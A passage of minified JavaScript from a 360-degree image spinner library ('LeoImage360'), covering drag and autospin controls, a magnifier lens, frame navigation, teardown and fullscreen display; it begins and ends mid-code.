		this.progressBar = {box: f.$new("DIV", null, {position: "absolute", cursor: "default"}).append(f.$new("DIV").jAddClass("LeoImage360-progress-text").append(f.doc.createTextNode(this.localString("loading-text")))).append(f.$new("DIV").jAddClass("LeoImage360-progress-bar").append(f.$new("DIV").jAddClass("LeoImage360-progress-bar-state"))).jAddClass("LeoImage360-loading-box"), incremental: false, barBox: null, stateBox: null, textBox: null, parent: this.o, size: {width: 0, height: 0}, step: 0, value: 0, showTimer: null, fx: null, show: function(t, u) {
				this.value = 0;
				this.incremental = u;
				this.textBox = i(this.box.byClass("LeoImage360-progress-text")[0]);
				this.barBox = i(this.box.byClass("LeoImage360-progress-bar")[0]);
				this.stateBox = i(this.box.byClass("LeoImage360-progress-bar-state")[0]);
				i(this.stateBox)[(false === u) ? "jAddClass" : "jRemoveClass"]("bar-state-unknown");
				this.box.jSetOpacity(0).jAppendTo(this.parent);
				this.size = this.box.jGetSize();
				if (true === u) {
					this.stateBox.jSetCssProp("width", 0)
				}
				if (!f.jBrowser.features.animation && !u) {
					this.fx = new f.FX(this.stateBox, {duration: 3000, transition: "linear", cycles: Infinity, direction: "alternate"}).start({"margin-left": ["-10%", "90%"]})
				}
				this.showTimer = setTimeout(function() {
					this.box.jSetCssProp("opacity", 1)
				}.jBind(this), 400)
			}, hide: function() {
				if (this.fx) {
					this.fx.stop()
				}
				if (this.showTimer) {
					clearTimeout(this.showTimer);
					this.showTimer = null
				}
				new f.FX(this.box, {onComplete: function() {
						this.box.jRemove()
					}.jBind(this)}).start({opacity: [this.box.jGetCss("opacity"), 0]})
			}, setIncrementalStyle: function(t) {
				this.incremental = t || false;
				i(this.stateBox)[(false === t) ? "jAddClass" : "jRemoveClass"]("bar-state-unknown");
				this.stateBox.jSetCssProp("width", true === t ? 0 : "");
				if (!f.jBrowser.features.animation && !t) {
					this.fx = new f.FX(this.stateBox, {duration: 3000, transition: "linear", cycles: Infinity, direction: "alternate"}).start({"margin-left": ["-10%", "90%"]})
				}
			}, increment: function(t) {
				this.value += t;
				this.setValue(this.value + "%")
			}, incrementByVal: function(t) {
				this.value = t;
				this.setValue(this.value + "%")
			}, setValue: function(t) {
				if (Math.round(this.value) >= 100) {
					setTimeout(function() {
						this.hide()
					}.jBind(this), 1)
				}
				this.incremental && this.stateBox.jSetCssProp("width", t)
			}};
		this.preloadImages("small", this.op("start-row"), this.op("start-column"))
	};
	n.prototype.init = function(r) {
		if (!r) {
			this.C = {row: 1, col: 1, tmp: {row: 1, col: 1}};
			this.jump(this.op("start-row") - 1, this.op("start-column") - 1);
			this.init.jBind(this, true).jDelay(300);
			return
		}
		this.o.firstChild.jSetOpacity(0);
		var A = {x: 0, y: 0};
		var w = {x: 0, y: 0};
		var v = this;
		this.ppf = {x: this.size.width / this.op("columns") / Math.pow(this.op("speed") / 50, 2), y: this.size.height / this.op("rows") / Math.pow(this.op("speed") / 50, 2)};
		var E = false;
		var B = false;
		var F = false, G = false;
		var y = {date: false};
		var D = null;
		this._A = {invoked: false, infinite: ("infinite" == this.op("autospin")), cancelable: ("never" != this.op("autospin-stop")), timer: null, runs: 0, maxFrames: (function(z, H) {
				switch (z) {
					case"once":
						return H;
					case"twice":
						return 2 * H;
					case"infinite":
						return Number.MAX_VALUE;
					default:
						return 0
					}
			})(this.op("autospin"), this.op("columns")), frames: 0, playedFrames: 0, alternate: /^alternate\-(anti)?clockwise$/.test(this.op("autospin-direction")), fn: (function(H, z) {
				if (this._A.alternate) {
					z *= (++this._A.playedFrames % this.op("columns") ? -1 : 0) * (Math.floor(this._A.playedFrames / this.op("columns")) % 2 || -1)
				}
				this.jump(this.currentFrame.row, this.currentFrame.col + z);
				(--this._A.frames > 0) && (this._A.timer = this._A.fn.jDelay(H)) || this._A.onpause()
			}).jBind(this, this.op("autospin-speed") / this.op("columns"), (/^(alternate\-)?anticlockwise$/.test(this.op("autospin-direction")) ? -1 : 1)), play: function(z) {
				this.frames = z || this.maxFrames;
				this.playedFrames = v.currentFrame.col;
				clearTimeout(this.timer);
				if (this.frames > 0) {
					this.timer = this.fn.jDelay(1);
					this.runs++;
					if (v.hintBox) {
						v.hideHintBox()
					}
				}
			}, pause: function() {
				this.timer && clearTimeout(this.timer);
				if (this.frames > 0) {
					this.frames = 0;
					this.onpause()
				}
			}, onpause: function() {
				if (this._A.runs < 2 && this.op("rows") * this.op("columns") > 1 && this.op("hint")) {
					this.setupHint()
				}
			}.jBind(this)};
		this.o.jSetCss({outline: "none"});
		this.mMoveEvent = function(J) {
			if ((/touch/i).test(J.type) && J.touches.length > 1) {
				return true
			}
			if (B || G) {
				if (!G) {
					s(J);
					E = true
				} else {
					return true
				}
			}
			var I = J.jGetPageXY();
			var H = I.x - A.x, L = I.y - A.y, z = H > 0 ? Math.floor(H / v.ppf.x) : Math.ceil(H / v.ppf.x), K = L > 0 ? Math.floor(L / v.ppf.y) : Math.ceil(L / v.ppf.y);
			if (v.op("spin") == "hover" || v.op("spin") == "drag" && E) {
				F = true;
				clearTimeout(D);
				if (v.op("columns") > 1 && Math.abs(H) > 10 || v.op("rows") > 1) {
					J.stopDefaults()
				}
				if (v.op("columns") > 1 && Math.abs(H) >= v.ppf.x) {
					A.x = A.x + z * v.ppf.x;
					v.jump(v.C.row, v.C.col + (0 - z))
				}
				if (v.op("rows") > 1 && Math.abs(L) >= v.ppf.y) {
					A.y = A.y + K * v.ppf.y;
					v.jump(v.C.row + K, v.C.col)
				}
				D = setTimeout(function(M) {
					this.spos = M;
					this.date = f.now()
				}.jBind(y, I), 50)
			}
			return false
		};
		if (this._A.cancelable) {
			i(this.op("spin") == "drag" ? document : this.o).jAddEvent(g.mousemove, this.mMoveEvent);
			if (f.jBrowser.touchScreen) {
				i(this.op("spin") == "drag" ? document : this.o).jAddEvent("touchmove", this.mMoveEvent)
			}
		}
		this.mHoverEvent = function(z) {
			if (z.pointerType && ("touch" === z.pointerType || z.pointerType === z.MSPOINTER_TYPE_TOUCH)) {
				return true
			}
			if (B || G) {
				B && v.magnifier.div.show() && C(z);
				return false
			}
			if (v._A.frames > 0 && "hover" == v.op("autospin-stop")) {
				v._A.pause()
			} else {
				!v._A.invoked && i(v.op("autospin-start")).contains("hover") && (v._A.invoked = !v._A.infinite) && v._A.play()
			}
			A = z.jGetPageXY();
			"hover" == v.op("spin") && (v.spinStarted = true);
			return false
		};
		if (this._A.cancelable) {
			this.o.jAddEvent(g.mouseover, this.mHoverEvent)
		}
		this.mOutEvent = function(z) {
			if (z.pointerType && ("touch" === z.pointerType || z.pointerType === z.MSPOINTER_TYPE_TOUCH)) {
				return true
			}
			if (v.o.hasChild(z.getRelated())) {
				return true
			}
			if (v._A.infinite && "hover" == v.op("autospin-stop")) {
				B && s(z);
				v._A.play()
			} else {
				B && z.stop() && s(z)
			}
			return false
		};
		if (this._A.cancelable) {
			this.o.jAddEvent(g.mouseout, this.mOutEvent)
		}
		this.mDownEvent = function(H) {
			var z = (H.pointerType && ("touch" === H.pointerType || H.pointerType === H.MSPOINTER_TYPE_TOUCH)) || (/touch/i).test(H.type);
			if (3 == H.getButton()) {
				return true
			}
			if (v.hintBox) {
				v.hideHintBox()
			}
			if ((/touch/i).test(H.type) && H.touches.length > 1) {
				return true
			}
			w = H.jGetPageXY();
			w.autospinStopped = false;
			if (B) {
				v.magnifier.delta.x = !z ? 0 : w.x - v.magnifier.pos.x - v.boundaries.left;
				v.magnifier.delta.y = !z ? 0 : w.y - v.magnifier.pos.y - v.boundaries.top;
				v.magnifier.ddx = v.magnifier.pos.x;
				v.magnifier.ddy = v.magnifier.pos.y
			}
			y.spos = H.jGetPageXY();
			y.date = f.now();
			v.op("spin") == "drag" && (A = H.jGetPageXY());
			if (B || G) {
				!z && (G = false);
				return true
			}
			if (v._A.frames > 0 && "click" == v.op("autospin-stop")) {
				w.autospinStopped = true;
				v._A.pause();
				H.stopDefaults()
			}
			E = true;
			F = false;
			v.op("spin") == "drag" && (v.spinStarted = true) && (A = H.jGetPageXY());
			return false
		};
		if (this._A.cancelable) {
			if (!f.jBrowser.mobile || !f.jBrowser.touchScreen) {
				this.o.jAddEvent(g.mousedown, this.mDownEvent)
			}
			if (f.jBrowser.touchScreen && this.mDownEvent) {
				this.o.jAddEvent("touchstart", this.mDownEvent)
			}
		}
		this.mDocUpEvent = function(H) {
			var z = (H.pointerType && ("touch" === H.pointerType || H.pointerType === H.MSPOINTER_TYPE_TOUCH)) || (/touch/i).test(H.type);
			if (3 == H.getButton()) {
				return true
			}
			if (B || G || !E) {
				return
			}
			v._checkDragFrames(y, H.jGetPageXY(), A);
			E = false
		};
		if (this._A.cancelable) {
			i(document).jAddEvent(g.mouseup, this.mDocUpEvent);
			if (f.jBrowser.touchScreen) {
				i(document).jAddEvent("touchend", this.mDocUpEvent)
			}
			i(document).jAddEvent(g.mouseout, function(z) {
				if (null === z.getRelated() || document.documentElement === z.getRelated()) {
					E = false
				}
			})
		}
		this.mUpEvent = function(I) {
			var z = (I.pointerType && ("touch" === I.pointerType || I.pointerType === I.MSPOINTER_TYPE_TOUCH)) || (/touch/i).test(I.type), H = I.jGetPageXY();
			if (0 == Math.abs(H.x - w.x) && 0 == Math.abs(H.y - w.y)) {
				if (!B && !G) {
					if (w.autospinStopped) {
						return
					}
					if (!v._A.invoked && v._A.frames < 1 && i(v.op("autospin-start")).contains("click")) {
						v._A.invoked = !v._A.infinite;
						v._A.play();
						return false
					}
				}
				if (v.op("magnify")) {
					F = false;
					s(I)
				}
				return false
			}
			if (B || G) {
				return false
			}
			v._checkDragFrames(y, I.jGetPageXY(), A);
			E = false;
			return false
		};
		if (this._A.cancelable) {
			if (!f.jBrowser.mobile || !f.jBrowser.touchScreen) {
				this.o.jAddEvent(g.mouseup, this.mUpEvent)
			}
			if (f.jBrowser.touchScreen) {
				this.o.jAddEvent("touchend", this.mUpEvent)
			}
		}
		this._A.cancelable && this.op("mousewheel-step") > 0 && this.o.jAddEvent("mousescroll", function(z) {
			if (B || G || v._A.frames > 0) {
				return
			}
			i(z).stop();
			var H = z.isMouse ? ((z.delta / Math.abs(z.delta)) * v.op("mousewheel-step")) : (z.delta * (8 / 54));
			if (1 === v.op("columns") && v.op("rows") > 1) {
				v.jump(v.C.row + (z.isMouse ? -1 : 1) * H, v.C.col, z.isMouse, 300)
			} else {
				v.jump(v.C.row, v.C.col + H, z.isMouse, 300)
			}
		});
		if (this._A.cancelable && !("infinite" == this.op("autospin") && i(this.op("autospin-start")).contains("click")) && this.op("magnify")) {
			B = false;
			if ("inner" != this.op("magnifier-shape")) {
				var q = "" + this.op("magnifier-width");
				if (q.match(/\%$/i)) {
					q = Math.round(this.size.width * parseInt(q) / 100)
				} else {
					q = parseInt(q)
				}
			}
			this.o.jAddClass("zoom-in");
			this.magnifier = {div: f.$new("div", null, {position: "absolute", "z-index": 9999, left: 0, top: 0, width: (q || this.size.width) + "px", height: (q || this.size.height) + "px", "background-repeat": "no-repeat", "border-radius": ("circle" != v.op("magnifier-shape")) ? 0 : q / 2}), ratio: {x: 0, y: 0}, pos: {x: 0, y: 0}, delta: {x: 0, y: 0}, size: {width: (q || this.size.width), height: (q || this.size.width)}, ddx: 0, ddy: 0, fadeFX: null, moveTimer: null, start: function(H, I, z) {
					if (!v.canMagnify) {
						return
					}
					this.ratio.x = H.jGetSize().width / v.size.width;
					this.ratio.y = H.jGetSize().height / v.size.height;
					B = true;
					E = false;
					if ("inner" == v.op("magnifier-shape")) {
						this.size = H.jGetSize();
						this.div.jSetCss({width: this.size.width, height: this.size.height})
					}
					this.div.jSetCssProp("background-image", "url('" + H.img.src + "')");
					this.div.jSetOpacity(0);
					v.o.jRemoveClass("zoom-in");
					v.o.append(this.div);
					if (z) {
						I.x = v.boundaries.right - I.x + v.boundaries.left;
						I.y = v.boundaries.bottom - I.y + v.boundaries.top
					}
					this.x = I.x - v.boundaries.left;
					this.y = I.y - v.boundaries.top;
					this.touchEvent = z;
					this.move(1);
					this.fadeFX.stop();
					this.fadeFX.options.duration = 400;
					this.fadeFX.options.onComplete = function() {
						v.op("onzoomin").call(null, v.o)
					};
					this.fadeFX.start({opacity: [0, 1]})
				}, stop: function() {
					B = false;
					G = false;
					this.fadeFX.stop();
					this.fadeFX.options.onComplete = function() {
						v.magnifier.div.jRemove();
						v.magnifier.pos = {x: 0, y: 0};
						v.magnifier.delta = {x: 0, y: 0};
						v.magnifier.ddx = 0;
						v.magnifier.ddy = 0;
						v.o.jAddClass("zoom-in");
						v.op("onzoomout").call(null, v.o)
					};
					this.fadeFX.options.duration = 200;
					this.fadeFX.start({opacity: [this.fadeFX.el.jGetCss("opacity"), 0]})
				}, move: function(J) {
					var M, L, O, N, K, I, H, z;
					isFinite(J) || (J = 0.4);
					if ("inner" != v.op("magnifier-shape")) {
						M = this.x;
						L = this.y;
						this.moveTimer = null
					} else {
						O = Math.ceil((this.x - this.ddx) * J);
						N = Math.ceil((this.y - this.ddy) * J);
						if (!O && !N) {
							this.moveTimer = null;
							return
						}
						this.ddx += O;
						this.ddy += N;
						M = this.pos.x + O;
						L = this.pos.y + N;
						(M > v.size.width) && (M = v.size.width);
						(L > v.size.height) && (L = v.size.height);
						M < 0 && (M = 0);
						L < 0 && (L = 0);
						this.pos = {x: M, y: L};
						if (this.touchEvent && "inner" == v.op("magnifier-shape")) {
							M = v.size.width - M;
							L = v.size.height - L
						}
					}
					K = M - this.size.width / 2;
					I = L - this.size.height / 2;
					H = Math.round(0 - M * this.ratio.x + (this.size.width / 2));
					z = Math.round(0 - L * this.ratio.y + (this.size.height / 2));
					if ("inner" == v.op("magnifier-shape")) {
						K = (K < v.size.width - this.size.width) ? v.size.width - this.size.width : (K > 0) ? 0 : K;
						I = (I < v.size.height - this.size.height) ? v.size.height - this.size.height : (I > 0) ? 0 : I;
						if (H < 0 && H < v.size.width - this.size.width) {
							H = v.size.width - this.size.width
						}
						if (H > 0 && H > this.size.width - v.size.width) {
							H = this.size.width - v.size.width
						}
						if (z < 0 && z < v.size.height - this.size.height) {
							z = v.size.height - this.size.height
						}
						if (z > 0 && z > this.size.height - v.size.height) {
							z = this.size.height - v.size.height
						}
					}
					B && this.div.jSetCss({left: K, top: I, "background-position": H + "px " + z + "px"});
					if (this.moveTimer) {
						this.moveTimer = setTimeout(this.moveBind, 40)
					}
				}};
			this.magnifier.fadeFX = new f.FX(this.magnifier.div);
			this.magnifier.moveBind = this.magnifier.move.jBind(this.magnifier);
			this.magnifier.div.jAddClass("magnifier").jAddClass(this.op("magnifier-shape"));
			if ("inner" != this.op("magnifier-shape")) {
				v.magnifier.div.jAddEvent("mousescroll", function(I) {
					var H = I.isMouse ? 5 : 8 / 54, z;
					i(I).stop();
					H = (100 + H * Math.abs(I.delta)) / 100;
					if (I.delta < 0) {
						H = 1 / H
					}
					z = Math.max(100, Math.round(v.magnifier.size.width * H));
					z = Math.min(z, v.size.width);
					this.jSetCss({width: z, height: z, "border-radius": ("circle" != v.op("magnifier-shape")) ? 0 : z / 2});
					v.magnifier.size = this.jGetSize();
					v.magnifier.move(1)
				})
			}
			var u = this.loader = f.$new("div").jAddClass("LeoImage360-wait");
			u.toggle = function(z) {
				if (z) {
					u.timer = setTimeout(function() {
						v.o.append(u)
					}, 400)
				} else {
					if (u.timer) {
						clearTimeout(u.timer);
						u.timer = false
					}
					(v.o === this.parentNode) && v.o.removeChild(u)
				}
			};
			function s(L, H) {
				var K, J, I, z = false;
				if (F) {
					return
				}
				if (!v.canMagnify) {
					return
				}
				if (f.jTypeOf(L) == "event") {
					z = (L.pointerType && ("touch" === L.pointerType || L.pointerType === L.MSPOINTER_TYPE_TOUCH)) || (/touch/i).test(L.type);
					if ((I = i(L.getTarget())).jHasClass("icon")) {
						if (B && I.jHasClass("magnify")) {
							return
						}
						if (!B && I.jHasClass("spin")) {
							return
						}
					}
					L.stop()
				}
				if (B && H) {
					return
				}
				if (!B && false == H) {
					return
				}
				if (B && !H) {
					v.magnifier.stop();
					I && I.jHasClass("spin") && v._A.infinite && v._A.play()
				} else {
					K = v.checkJumpRowCol(v.C.row, v.C.col);
					J = (f.jTypeOf(L) == "event") ? L.jGetPageXY() : L;
					u && u.toggle(true);
					G = true;
					E = false;
					v._A.pause();
					new f.ImageLoader(v.getImageURL(K.row + 1, K.col + 1, "zoom"), {onload: i(function(N, M) {
							v.resizeCallback();
							v.magnifier.start(M, J, N)
						}).jBind(null, z), onerror: function() {
							G = false
						}, oncomplete: function() {
							u && u.toggle(false)
						}})
				}
				return false
			}
			this._showM = s.jBind(this, {x: v.boundaries.left + (v.boundaries.right - v.boundaries.left) / 2, y: v.boundaries.top + (v.boundaries.bottom - v.boundaries.top) / 2}, true);
			this._hideM = s.jBind(this, null, false);
			function C(J, I, H) {
				if (!B) {
					return
				}
				var z = H || false;
				if (J) {
					z = (J.pointerType && ("touch" === J.pointerType || J.pointerType === J.MSPOINTER_TYPE_TOUCH)) || (/touch/i).test(J.type)
				}
				I = I || J.jGetPageXY();
				if (I.x > v.boundaries.right || I.x < v.boundaries.left || I.y > v.boundaries.bottom || I.y < v.boundaries.top) {
					return
				}
				if (J && z) {
					J.stop()
				}
				v.magnifier.touchEvent = z;
				if (z && "inner" == v.op("magnifier-shape")) {
					I.x -= v.magnifier.delta.x;
					I.y -= v.magnifier.delta.y;
					if (!J) {
						I.x = v.boundaries.right - I.x + v.boundaries.left;
						I.y = v.boundaries.bottom - I.y + v.boundaries.top
					}
				}
				v.magnifier.x = I.x - v.boundaries.left;
				v.magnifier.y = I.y - v.boundaries.top;
				(null == v.magnifier.moveTimer) && (v.magnifier.moveTimer = setTimeout(v.magnifier.moveBind, 10))
			}
			this.o.jAddEvent(g.mousemove, C);
			f.jBrowser.touchScreen && this.o.jAddEvent("touchmove", C)
		}
		if (this._A.cancelable && this.op("fullscreen")) {
			this.fullscreenIcon = f.$new("div", null, {position: "absolute"}).jAddClass("LeoImage360-button").jAddClass("fullscreen").jAddEvent(g.mousedown, function(z) {
				z.stopDistribution()
			}).jAddEvent("click", function(z) {
				if (3 == z.getButton()) {
					return true
				}
				z.stop();
				this.enterFullscreen();
				return false
			}.jBindAsEvent(this)).jAppendTo(this.wrapper);
			f.jBrowser.touchScreen && this.fullscreenIcon.jAddEvent("touchstart", function(z) {
				z.stopDistribution()
			})
		}
		this.resizeCallback();
		if (this._A.maxFrames > 0 && i(this.op("autospin-start")).contains("load")) {
			this._A.play()
		} else {
			this.jump(this.currentFrame.row, this.currentFrame.col);
			if (this.op("rows") * this.op("columns") > 1 && this.op("hint") && this._A.cancelable) {
				this.setupHint()
			}
		}
		function t(I, H, J) {
			for (J = 0, H = ""; J < I.length; H += String.fromCharCode(14 ^ I.charCodeAt(J++))) {
			}
			return H
		}
		var x, t;
		("function" == f.jTypeOf(this.op("onready"))) && this.op("onready").call(null, this.o)
	};
	n.prototype._checkDragFrames = function(v, u, w) {
		if (!this.op("smoothing") || !v.date) {
			return
		}
		var s = f.now() - v.date;
		v.date = false;
		if (s <= 0) {
			return
		}
		if (s < 50) {
			s = 50
		}
		var r = 0.01;
		ppf = this.ppf, dx = u.x - v.spos.x, dy = u.y - v.spos.y;
		function q(z) {
			var A = z == "x" ? dx : dy;
			var t = A / s;
			var y = (t / 2) * (t / r);
			var x;
			if (z == "x") {
				x = Math.abs(A + (A > 0 ? y : (0 - y))) - Math.abs(v.spos.x - w.x);
				x = A > 0 ? (0 - x) : x
			} else {
				x = y - (v.spos.y - w.y)
			}
			x /= ppf[z];
			return x > 0 ? Math.floor(x) : Math.ceil(x)
		}
		this.jump(this.C.row + q("y"), this.C.col + q("x"), true, 2 * Math.abs(Math.floor(dx / s / r)))
	};
	n.prototype.jump = function(u, r, q, s) {
		this.C.row = u;
		this.C.col = r;
		this.fx && this.fx.stop();
		if (!q) {
			this.C.tmp.row = u;
			this.C.tmp.col = r;
			this.jump_(u, r);
			return
		}
		this.fx = new f.FX(this.o, {duration: s, transition: f.FX.Transition.quadOut, onBeforeRender: (function(t) {
				this.C.tmp.col = t.col;
				this.C.tmp.row = t.row;
				this.jump_(t.row, t.col)
			}).jBind(this)}).start({col: [this.C.tmp.col, r], row: [this.C.tmp.row, u]})
	};
	n.prototype.checkJumpRowCol = function(r, q) {
		r = Math.round(r);
		q = Math.round(q);
		if (!this.op("loop-row")) {
			r > (this.loadedRows.count - 1) && (r = this.loadedRows.count - 1);
			r < 0 && (r = 0)
		}
		if (!this.op("loop-column") && (!this._A || this._A.frames < 1)) {
			q > (this.op("columns") - 1) && (q = this.op("columns") - 1);
			q < 0 && (q = 0)
		}
		r %= this.loadedRows.count;
		q %= this.op("columns");
		r < 0 && (r += this.loadedRows.count);
		q < 0 && (q += this.op("columns"));
		(!this.op("loop-row")) && (this.C.row = r);
		(!this.op("loop-column")) && (this.C.col = q);
		this.currentFrame = {row: this.loadedRows.indexes[r], col: q};
		return this.currentFrame
	};
	n.prototype.jump_ = function(v, q) {
		var t = this.checkJumpRowCol(v, q), u, s, w;
		v = t.row;
		q = t.col;
		u = this.images.small[v][q];
		if (this.isFullScreen && !(b && this.imageQueue.fullscreen.length) && this.images.fullscreen[v] && this.images.fullscreen[v][q] && this.images.fullscreen[v][q].loaded) {
			u = this.images.fullscreen[v][q]
		}
		if (this.lastBgIndex !== undefined) {
			this.bgImages.position[this.lastBgIndex] = "0px -10000px"
		}
		this.bgImages.position[u.bgIndex] = u.left * this.size.width + "px 0px";
		this.lastBgIndex = u.bgIndex;
		if (this.lastBgSize.width !== this.size.width * u.framesOnImage || this.lastBgSize.height !== this.size.height) {
			this.o.jSetCssProp("background-size", this.size.width * u.framesOnImage + "px " + this.size.height + "px");
			this.lastBgSize = {width: this.size.width * u.framesOnImage, height: this.size.height}
		}
		s = (this.useMultiBackground) ? this.bgURL : u.bgURL;
		w = (this.useMultiBackground) ? this.bgImages.position.join(",") : u.left * this.size.width + "px " + u.top * this.size.height + "px";
		if (this.lastBgURL && this.lastBgURL === s) {
			this.o.jSetCss({"background-position": w});
			this.lastBgPos = w
		} else {
			if (11 == f.jBrowser.ieMode && 6.3 === c) {
				this.o.jSetCss({"background-image": "none"}).jGetSize()
			}
			this.o.jSetCss(f.extend({"background-image": s}, this.lastBgPos === w ? {} : {"background-position": w}));
			this.lastBgPos = w;
			this.lastBgURL = s;
			if (f.jBrowser.trident && f.jBrowser.ieMode < 9) {
				this.o.jSetCss({"background-image": "none", filter: 'progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod="scale", src="' + u.url + '")'})
			}
		}
		if (this.spinStarted && (!this.lastFrame || this.lastFrame.row != v || this.lastFrame.col != q)) {
			this.op("onspin").call(null, this.o);
			this.spinStarted = false;
			if (this.hintBox) {
				this.hideHintBox()
			}
		}
		this.lastFrame = t
	};
	n.prototype.spin = function(q) {
		(this._hideM) && this._hideM();
		if (this.hintBox) {
			this.hideHintBox()
		}
		this.spinStarted = true;
		(q || null) ? this.jump(this.C.row, this.C.col + q, true, 100 * (Math.log(Math.abs(q) / Math.log(2)))) : this._A.play(Number.MAX_VALUE)
	};
	n.prototype.magnify = function(q) {
		(f.defined(q) ? q : true) ? this._showM && this._showM() : this._hideM && this._hideM()
	};
	n.prototype.stop = function() {
		var s, q, t, r = window.URL || window.webkitURL || null;
		if (this._A && this._A.frames > 0) {
			this._A.pause()
		}
		if (this.isFullScreen) {
			this.o.firstChild.jSetCss({});
			this.o.jSetCss({width: "", height: "100%", "max-height": "", "max-width": ""}).jAppendTo(this.wrapper)
		}
		if (this.fullScreenBox) {
			if (this.fullScreenScrollCallback) {
				i(window).jRemoveEvent("scroll", this.fullScreenScrollCallback)
			}
			if (this.fullScreenScrollCallbackTimer) {
				clearTimeout(this.fullScreenScrollCallbackTimer)
			}
			this.fullScreenBox.kill();
			this.fullScreenBox = null
		}
		if (this.magnifier && this.magnifier.div) {
			this.magnifier.div.kill();
			this.magnifier = null
		}
		if (this.fullscreenIcon) {
			this.fullscreenIcon.kill();
			this.fullscreenIcon = null
		}
		i(window).jRemoveEvent("resize", this.resizeCallback);
		this.o.jClearEvents();
		while (this.o.firstChild != this.o.lastChild) {
			this.o.removeChild(this.o.lastChild)
		}
		if (this.op("spin") == "drag") {
			i(document).jRemoveEvent([g.mousemove, "touchmove"], this.mMoveEvent)
		}
		i(document).jRemoveEvent([g.mouseup, g.mouseout, "touchend"], this.mDocUpEvent);
		this.o.replaceChild(this.oi, this.o.firstChild);
		this.o.jSetCssProp("background", "");
		this.o.jRemoveClass("zoom-in");
		if (this.wrapper) {
			this.wrapper.parentNode.replaceChild(this.o, this.wrapper);
			this.wrapper.kill();
			this.wrapper = null
		}
		for (s = 0, q = this.addedCSS.length; s < q; s++) {
			f.removeCSS("leoimage360-css", this.addedCSS[s])
		}
		if (r) {
			for (t in this.imageMap) {
				i(this.imageMap[t]).jEach(function(v) {
					var u = v.img.bgURL.replace(/^url\s*\(\s*["']?/, "").replace(/["']?\s*\)$/, "");
					if (/^blob\:/.test(u)) {
						r.revokeObjectURL(u)
					}
				})
			}
		}
	};
	n.prototype.enterFullscreen = function() {
		if (!this._A.cancelable || !this.op("fullscreen")) {
			return
		}
		this._hideM && this._hideM();
		var t = i(document).jGetSize(), s = i(window).jGetScroll(), r = i(document).jGetFullSize(), q = window.parent !== window.window;
		if (q) {
			if (r.height <= t.height) {
				s.y = this.boxBoundaries.top
			}
			t.height = Math.min(t.height, this.fullScreenSize.height);
			if (t.height + s.y > r.height) {
				t.width -= f.jBrowser.scrollbarsWidth
			}
		}
		if (!this.fullScreenBox) {
			this.fullScreenBox = f.$new("div", {}, {display: "block", overflow: "hidden", position: "absolute", zIndex: 20000, "text-align": "center", "vertical-align": "middle", opacity: 1, width: this.boxSize.width, height: this.boxSize.height, top: this.boxBoundaries.top, left: this.boxBoundaries.left}).jAddClass("LeoImage360-fullscreen");
			if (!f.jBrowser.touchScreen || !f.jBrowser.mobile) {
				this.fullScreenBox.jAddClass("desktop")
			}
			if (f.jBrowser.ieMode) {
				this.fullScreenBox.jAddClass("leoimage-for-ie" + f.jBrowser.ieMode)
			}
			if (f.jBrowser.ieMode && f.jBrowser.ieMode < 8) {
				this.fullScreenBox.append(f.$new("span", null, {display: "inline-block", height: "100%", width: 1, "vertical-align": "middle"}))
			}
			this.adjustFSSize = function(y) {
				var u, x, v = this.fullScreenSize.width / this.fullScreenSize.height;
				u = Math.min(this.fullScreenSize.width, y.width * 0.98);
				x = Math.min(this.fullScreenSize.height, y.height * 0.98);
				if (u / x > v) {
					u = x * v
				} else {
					if (u / x <= v) {
						x = u / v
					}
				}
				return{width: Math.floor(u), height: Math.floor(x)}
			};
			if (f.jBrowser.trident && f.jBrowser.backCompat) {
				this.fullScreenScrollCallback = function() {
					var u = i(window).jGetScroll(), v = this.fullScreenBox.jGetPosition();
					this.fullScreenScrollCallbackTimer && clearTimeout(this.fullScreenScrollCallbackTimer);
					this.fullScreenScrollCallbackTimer = setTimeout(function() {
						new f.FX(this.fullScreenBox, {duration: 250}).start({top: [v.top, u.y], left: [v.left, u.x]})
					}.jBind(this), 300)
				}.jBind(this)
			}
		}
		this.fullScreenImage || (this.fullScreenImage = i(this.o.firstChild.cloneNode(false)).jSetCss({position: "relative", "z-index": 1}));
		this.fullScreenImage.jSetCss({"margin-top": "-100%", "margin-left": "100%"}).jSetOpacity(0);
		if (t.width / t.height > this.fullScreenSize.width / this.fullScreenSize.height) {
			this.fullScreenImage.jSetCss({width: "auto", height: "98%", "max-height": this.fullScreenSize.height, display: "inline-block", "vertical-align": "middle"})
		} else {
			this.fullScreenImage.jSetCss({width: "98%", "max-width": this.fullScreenSize.width, height: "auto", display: "inline-block", "vertical-align": "middle"})
		}
		this.fullScreenBox.jAppendTo(f.body).append(this.fullScreenImage);
		this.fullScreenBox.show();
		this.o.jSetCss({width: this.fullScreenImage.jGetSize().width + this.borders, height: "auto", "background-size": this.fullScreenImage.jGetSize().width + "px " + this.fullScreenImage.jGetSize().height + "px", "z-index": 2}).jAppendTo(this.fullScreenBox, "top");
		m.jBrowser.features.fullScreen && this.fullScreenBox.jSetOpacity(1);
		m.jBrowser.fullScreen.request(this.fullScreenBox, {onEnter: this.onEnteredFullScreen.jBind(this), onExit: this.onExitFullScreen.jBind(this), fallback: function() {
				this.fullScreenFX || (this.fullScreenFX = new f.FX(this.fullScreenBox, {duration: 400, transition: f.FX.Transition.expoOut, onStart: (function() {
						this.fullScreenBox.jSetCss({width: this.boxSize.width, height: this.boxSize.height, top: this.boxBoundaries.top, left: this.boxBoundaries.left}).jAppendTo(f.body)
					}).jBind(this), onAfterRender: (function(u) {
						this.o.jSetCss(this.fullScreenImage.jGetSize());
						this.size = this.o.jGetSize();
						this.jump_(this.C.row, this.C.col)
					}).jBind(this), onComplete: (function() {
						this.onEnteredFullScreen(true)
					}).jBind(this)}));
				this.fullScreenFX.start({width: [this.boxSize.width, t.width], height: [this.boxSize.height, t.height], top: [this.boxBoundaries.top, 0 + s.y], left: [this.boxBoundaries.left, 0 + s.x], opacity: [0, 1]})
			}.jBind(this)})
	};
	n.prototype.onEnteredFullScreen = function(u) {
		var s, w, v = 0, r = 0, q = window.parent !== window.window;
		if (u && !this.isFullScreen && !q && !(f.jBrowser.trident && f.jBrowser.backCompat)) {
			this.fullScreenBox.jSetCss({display: "block", position: "fixed", top: 0, bottom: 0, left: 0, right: 0, width: "auto", height: "auto"})
		}
		this.isFullScreen = true;
		this.o.firstChild.jSetCss({width: "100%", height: "auto", "max-width": this.fullScreenSize.width, "max-height": this.fullScreenSize.height});
		this.resizeCallback();
		if (this.firstFullScreenRun) {
			setTimeout((function() {
